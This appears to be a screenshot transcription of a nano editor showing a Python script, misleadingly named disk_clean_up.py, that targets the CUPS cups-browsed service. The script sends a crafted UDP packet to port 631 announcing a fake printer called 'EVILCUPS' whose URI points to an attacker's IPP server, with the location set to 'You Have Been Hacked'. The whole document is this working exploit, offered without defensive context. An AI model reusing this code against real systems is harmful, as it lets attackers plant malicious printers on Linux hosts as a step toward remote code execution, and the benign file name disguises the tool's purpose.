 GNU nano 6.2 disk_clean_up.py
import socket
def send_browsed_packet(ip, port, ipp_server_host, ipp_server_port):
    print(f"Sending udp packet to {ip}:{port}...")
    printer_type = 2
    printer_state = '3'
    printer_uri = f'http://{ipp_server_host}:{ipp_server_port}/printers/EVILCUPS'
    printer_location = '"You Have Been Hacked"'
    printer_info = '"HP-Color-LaserJet-1500..........................................................................................................."'
    printer_model = '"HP Color LaserJet 1500"'
    packet = f"{printer_type:x} {printer_state} {printer_uri} {printer_location} {printer_info} {printer_model} \n"
    sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    sock.sendto(packet.encode('utf-8'), (ip, port))
if __name__ == "__main__":
    TARGET_HOST = "127.0.0.1"
    TARGET_PORT = 631
    send_browsed_packet(TARGET_HOST, TARGET_PORT, "192.168.37.142", "12345")
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next